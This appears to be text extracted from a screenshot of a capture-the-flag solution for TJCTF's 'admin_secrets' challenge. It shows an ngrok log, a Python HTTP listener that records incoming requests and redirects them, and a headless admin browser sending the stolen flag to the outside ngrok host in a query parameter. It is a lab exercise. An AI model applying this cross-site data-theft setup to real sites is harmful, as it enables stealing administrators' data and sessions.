 ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 4 hours, 8 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://e96f25fb.ngrok.io -> http://localhost:8000
Forwarding https://e96f25fb.ngrok.io -> http://localhost:8000
Connections ttl opn rt1 rt5 p50 p90
17 0 0.01 0.01 0.01 0.08
HTTP Requests
-------------
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
GET / 301 Moved Permanently
Accept-Language: en-US
X-Forwarded-Proto: https
X-Forwarded-For: 3.83.190.219
1.0.0.127.in-addr.arpa
127.0.0.1 - - [24/May/2020 23:49:57] "GET /?c=/connectionclose//content-length3505//content-typetext
/html;%20charset=utf-8//dateMon,%2025%20May%202020%2006:49:57%20GMT//servergunicorn/20.0.4/ HTTP/1.1
" 301 -
--------------------------------------------------
/?c=tjctf{st0p_st3aling_th3_ADm1ns_fl4gs}
/?c=tjctf{st0p_st3aling_th3_ADm1ns_fl4gs}
Host: e96f25fb.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/83
.0.4103.61 Safari/537.36
Accept: */*
Origin: http://127.0.0.1:1337
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:1337/posts/4K28jszu%24q7wk5dX
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
X-Forwarded-Proto: https
X-Forwarded-For: 3.83.190.219
1.0.0.127.in-addr.arpa
127.0.0.1 - - [24/May/2020 23:51:17] "GET /?c=tjctf{st0p_st3aling_th3_ADm1ns_fl4gs} HTTP/1.1" 301 -
dummy — -bash — 96×22
import SimpleHTTPServer
import SocketServer
import urllib
class myHandler(SimpleHTTPServer.SimpleHTTPRequestHandler):
def do_GET(self):
print("--"*25)
print(self.path)
print(urllib.unquote(self.path))
print(self.headers)
print(self.address_string())
self.send_response(301)
new_path = '%s%s'%('http://127.0.0.1:1337/flag', self.path)
self.send_header('Location', new_path)
self.end_headers()
def do_POST(self):
content_length = int(self.headers['Content-Length']) # <--- Gets the size of data
post_data = self.rfile.read(content_length) # <--- Gets the data itself
#logging.info("POST request,\nPath: %s\nHeaders:\n%s\n\nBody:\n%s\n",
# str(self.path), str(self.headers), post_data.decode('utf-8'))
print(self.path)
print(self.headers)
Textbin
admin_secrets.tjctf.org/posts/4K28jszu%24q7wk5dX
Textbin
By user secret
Report to Admin
Admin has been notified.
Elements Console Sources
top
net::ERR_CONNECTION_REFUSED
Uncaught (in promise) TypeError: Fa
fetch
GET http://127.0.0.1:1337/admin_fla
net::ERR_CONNECTION_REFUSED
Uncaught (in promise) TypeError: Fa
fetch
Console What's New
Highlights from the Chrome 83 update
Delete all Local Overrides in a folder
Right-click a folder from the Overrides ta
"Delete all overrides".
Updated Long Tasks UI